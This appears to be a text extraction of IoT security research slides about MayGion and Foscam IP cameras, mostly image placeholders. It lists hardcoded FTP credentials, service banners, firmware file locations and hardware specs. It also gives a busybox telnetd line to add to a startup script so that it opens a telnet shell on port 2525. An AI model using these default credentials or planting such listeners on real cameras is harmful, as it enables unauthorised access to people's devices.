















• Running FTP server with hardcoded credentials (usr: MayGion, pwd: maygion.com)

• Add the following line to the **/tmp/eye/init.sh** file to start up a telnet server listening on port **2525/TCP**:

**/bin/busybox telnetd -b 0.0.0.0:2525 -F &**



#### • FTP Server banner:

"**IPCamera FtpServer[\(www.maygion.com](http://www.maygion.com/)),do NOT change firmware unless you know what you are doing!**"

• Web Server banner: "**WebServer(IPCamera\_Logo)**"


# MayGion IP Cameras

• Web server binary is **cs** located in **/tmp/eye/app**

**marciano@sherminator:~/Desktop\$ file cs cs: ELF 32 bit LSB executable, MIPS, MIPS-II version 1 (SYSV), dynamically linked (uses shared libs), stripped**

• Web server configuration and account credentials are stored in **cs.ini** located in the same directory





**/proc/kcore** is like an "alias" for the memory in your computer. Its size is the same as the amount of RAM you have, and if you read it as a file, the kernel does memory reads.



### **MayGion IP Cameras**







PAGE 40

- Model: FI8918W
- ARM Winbond W90N745 revision
- 8 MB RAM
- 4 MB Flash
- uCLinux version 2.4.20-uc0
- IPCAM SDK
- Monolithic custom web server
- Filesystem type: romfs
- Writeable & non-persistent













